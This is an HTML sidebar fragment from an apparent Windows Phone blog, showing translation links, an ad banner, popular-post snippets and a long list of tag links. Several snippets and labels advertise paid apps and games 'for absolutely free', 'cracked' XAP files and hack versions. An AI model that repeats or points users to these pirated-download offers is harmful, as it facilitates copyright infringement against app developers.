 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4jX2yo2apjNDghCo8oHwmp2o8GKHaEa6nqaoDTnx_4Zb8XI_kLL9HCzkukXBLZVA06X37Dm0UyUdFZ4uktukIjK4KHLqQ3Jd9fMbWFb6kZA' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udhJgDshcCKdQ8TAHb-BvmSfHe6hZCfMUXjnBu0ji98tNYSbhGDBYMYogZ3K1pfV7ukN2a5lfANFNz4tE-tTqtehMvy5STEbKI4evlXMWJ2is' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtGXqRA_ZU21ZOkXW_PJn7YvvGw6HCDr-aHtyrcf2DfTCO7yJLejLvs94txk0AvgsZi6TJDGPF4RlvRImc52WIbCLdiAimfNZH19May4AnWDM' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
